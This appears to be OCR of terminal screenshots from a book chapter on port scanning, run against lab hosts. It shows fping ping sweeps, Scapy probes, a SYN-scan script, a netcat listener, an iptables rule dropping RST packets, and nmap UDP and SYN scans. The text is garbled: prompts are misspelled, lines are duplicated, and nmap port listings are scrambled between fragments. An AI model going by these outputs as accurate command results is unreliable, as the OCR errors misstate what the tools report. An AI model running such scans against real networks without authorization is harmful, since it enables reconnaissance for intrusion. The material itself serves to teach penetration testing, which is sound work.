File Edit View Search Terminal Help File Edit View Search Terminal Help<br>
roote@kali:-#. /ping sweep.sh [/24 network address]<br>
Usage - ./ping sweep.sh [/24 network address]<br>
Example - ./ping sweep.sh 172.16.36.0<br>
Example will perform an ICMP ping sweep of th kali ~#



```
File Edit View Search Terminal Help
root@kali:-# fping 172.16.69.128<br>172.16.69.128 is alive<br>root@kali:-#
```
File Edit View Search Terminal Help File Edit View Search Terminal Help<br>Tootekali:-# fping 172.16.69.145<br>ICMP Host Unreachable from 172.16.69.133 for ICMP Echo sent to 172.16.69.145<br>ICMP Host Unreachable from 172.16.69.133 for ICMP Echo sent to 172.16.69.145

File Edit View Search Terminal Help<br>root@kali:~# fping 172.16.69.128 -c 1<br>172.16.69.128 : [0], 84 bytes, 2.69 ms (2.69 avg, 0% loss) 172.16.69.128 : xmt/rcv/%loss =  $1/1/0$ %, min/avg/max =  $2.69/2.69/2.69$ <br>root@kali:-# fping 172.16.69.145 -c 1

 $172.16.69.145 : xmt/rcv/\%loss = 1/0/100\%$ <br>root@kali:~#







## **Chapter 4: Port Scanning**

















>>> sr1 (IP(dst="172.16.69.128")/UDP(dport=53),timeout=1,verbose=1) Begin emission: Finished to send 1 packets.

Received 13 packets, got 0 answers, remaining 1 packets  $\gg$ 









```
>>> response = sr1(request)<br>Begin emission:<br>.Finished to send 1 packets.
 ų.
Received 2 packets, got 1 answers, remaining 0 packets
>>>
```


```
>>> srl(IP(dst="172.16.69.128")/TCP(dport=80))
Begin emission:
Finished to send 1 packets.
Received 1 packets, got 1 answers, remaining 0 packets
<IP version=4L ihl=5L tos=0x0 len=44 id=10599 flags= frag=0L ttl=128 proto=tcp
chksum=0x1aaa src=172.16.69.128 dst=192.168.68.130 options=[] <TCP sport=http
dport=ftp data seq=4120225893 ack=1 dataofs=6L reserved=0L flags=SA window=64240
chksum=0x80a urgptr=0 options=[('MSS', 1460)] \blacktriangleright | <Padding load='\x00\x00' |>>>
>>
```
>>> response=sr1(IP(dst="172.16.69.128")/TCP(dport=4444),timeout=1,verbose=1) Begin emission: Finished to send 1 packets. Received 1 packets, got 1 answers, remaining 0 packets  $>>$ 

> root@kali:~/book# chmod 777 syn\_scan.py<br>root@kali:~/book# ./syn scan.py<br>Usage - ./syn\_scan.py [Target-IP] [First Port] [Last Port] Example - ./syn\_scan.py 10.0.0.5 1 100 Example will TCP SYN scan ports 1 through 100 on 10.0.0.5<br>For the will TCP SYN scan ports 1 through 100 on 10.0.0.5

dkali:~/book# ./syn scan.py 172.16.69.128 1 100 21 22  $\overline{23}$ 25 53 80 oot@kali:~/book#





root@kali:~/book# nc -lvp 4444<br>listening on [any] 4444 ...

L



File Edit View Search Terminal Help root@kali:~/book# iptables -A OUTPUT -p tcp --tcp-flags RST RST -d 172.16.69.128 -j DROP<br>root@kali:~/book# iptables --list<br>Chain INPUT (policy ACCEPT) target prot opt source destination Chain FORWARD (policy ACCEPT) target prot opt source destination Chain OUTPUT (policy ACCEPT) target prot opt source destination DROP tcp -- anywhere<br>root@kali:~/book# 172.16.69.128 tcp flags:RST/RST

File Edit View Search Terminal Help @kali:~/book# nc -lvp 4444 listening on [any]  $4444...$ 









File Edit View Search Terminal Help  $\frac{11}{2}$ :  $\frac{4}{7}$  nmap -sU 172.16.69.128 Starting Nmap 7.40 ( https://nmap.org ) at 2017-01-23 07:05 EST<br>Nmap scan report for 172.16.69.128<br>Host is up (0.00026s latency).<br>Not shown: 993 closed ports<br>PORT STATE SERVICE<br>PORT STATE SERVICE  $53/$ udp open domain open|filtered dhcpc 68/udp  $69/$ udp open|filtered tftp  $111$ /udp rpcbind open  $137/$ udp open netbios-ns 138/udp open|filtered netbios-dgm 2049/udp open nfs MAC Address: 00:0C:29:96:81:F2 (VMware) Nmap done: 1 IP address (1 host up) scanned in 1099.01 seconds ali:~#

File Edit View Search Terminal Help <u>akali:~# nmap 172.16.69.128 -sU -p 53</u> Starting Nmap 7.40 ( https://nmap.org ) at 2017-01-23 07:29 EST<br>Nmap scan report for 172.16.69.128<br>Host is up (0.00024s latency).<br>PORT STATE SERVICE - σκι - σταις σεκνέςς<br>53/udp open - domain<br>MAC Address: 00:0C:29:96:81:F2 (VMware) Nmap done: 1 IP address (1 host up) scanned in 13.05 seconds ali:~#

File Edit View Search Terminal Help  $\overline{11}$ :~# nmap 172.16.69.128 -sU -p 1-100 Starting Nmap 7.40 ( https://nmap.org ) at 2017-01-23 07:30 EST<br>Nmap scan report for 172.16.69.128<br>Host is up (0.00028s latency).<br>Not shown: 97 closed ports<br>PORT STATE SERVICE<br>PORT STATE SERVICE 53/udp open domain 95/udp open|filtered dhcpc<br>68/udp open|filtered tftp<br>MAC Address: 00:0C:29:96:81:F2 (VMware) Nmap done: 1 IP address (1 host up) scanned in 118.11 seconds  $root@kali:~#$ 

File Edit View Search Terminal Help

oot@kali:~# nmap 172.16.69.0-255 -sU -p 53 Starting Nmap 7.40 ( https://nmap.org ) at 2017-01-23 07:33 EST<br>Nmap scan report for 172.16.69.1<br>Host is up (0.00015s latency).<br>PORT STATE SERVICE<br>53/udp closed domain<br>MAC Address: 00:50:56:C0:00:01 (VMware) Nmap scan report for 172.16.69.128<br>Host is up (0.00021s latency).<br>PORT STATE SERVICE<br>53/udp open domain<br>MAC Address: 00:0C:29:96:81:F2 (VMware) Nmap scan report for 172.16.69.129<br>Host is up (0.00016s latency).<br>PORT STATE<br>53/udp open|filtered domain<br>MAC Address: 00:0C:29:94:63:4B (VMware) Nmap scan report for 172.16.69.254<br>Host is up (0.000076s latency).<br>PORT STATE<br>53/udp open|filtered domain<br>MAC Address: 00:50:56:F0:74:70 (VMware) Nmap scan report for 172.16.69.133<br>Host is up (0.000034s latency).<br>PORT STATE SERVICE<br>53/udp closed domain Nmap done: 256 IP addresses (5 hosts up) scanned in 28.19 seconds

oot@kali:~#

File Edit View Search Terminal Help ali:~# nmap -iL iplist.txt -sU -p 123 Starting Nmap 7.40 ( https://nmap.org ) at 2017-01-23 07:40 EST<br>Nmap scan report for 172.16.69.128<br>Host is up (0.00014s latency).<br>PORT STATE SERVICE<br>123/udp closed ntp<br>NAC Address: 00:0C:29:96:81:F2 (VMware) Nmap scan report for 172.16.69.129<br>Host is up (0.00036s latency).<br>PORT STATE<br>123/udp open|filtered ntp<br>123/udp open|filtered ntp<br>MAC Address: 00:0C:29:94:63:4B (VMware) Nmap scan report for 172.16.69.130<br>Host is up (0.00025s latency).<br>PORT - STATE - SERVICE<br>123/udp closed ntp<br>MAC Address: 00:0C:29:EB:A5:8A (VMware) Nmap scan report for 172.16.69.131<br>Host is up (0.00041s latency).<br>PORT STATE SERVICE Nmap scan report for 172.16.69.132<br>Host is up (0.00020s latency).<br>PORT - STATE - SERVICE<br>123/udp closed ntp<br>NAC Address: 00:0C:29:9E:F9:15 (VMware) Nmap done: 5 IP addresses (5 hosts up) scanned in 13.28 seconds<br>root@kali:~#

File Edit View Search Terminal Help kali:~# nmap -sS 172.16.69.128 -p 80

Starting Nmap 7.40 ( https://nmap.org ) at 2017-01-23 07:42 EST<br>Nmap scan report for 172.16.69.128<br>Host is up (0.00034s latency). **PORT** STATE SERVICE 80/tcp open http<br>MAC Address: 00:0C:29:96:81:F2 (VMware) Nmap done: 1 IP address (1 host up) scanned in 13.05 seconds kali ~#

File Edit View Search Terminal Help kali:~# nmap -sS 172.16.69.128 -p 21,80,443 Starting Nmap 7.40 ( https://nmap.org ) at 2017-01-23 07:45 EST<br>Nmap scan report for 172.16.69.128<br>Host is up (0.00030s latency).<br>PORT STATE SERVICE<br>21/tcp open ftp. 80/tcp open http 443/tcp closed https MAC Address: 00:0C:29:96:81:F2 (VMware) Nmap done: 1 IP address (1 host up) scanned in 13.07 seconds  $\overline{\text{root@kali}}$ :  $\#$ 



